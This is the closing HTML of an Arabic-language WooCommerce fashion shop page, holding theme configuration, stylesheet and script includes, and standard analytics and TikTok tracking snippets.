class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"41d2a07e01","wishlist_fragments_nonce":"b45d78e719","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f44c460b25","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-order-by-rtl.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-active-filters.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-loader.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"0","tz":"3","srv":"be-stylish.net","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696b5f691b0e3_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/categoriesMenu.min.js?ver=8.0.6" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0639\u064a\u062f \u0627\u0644\u062d\u0628"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 13:07:37 -->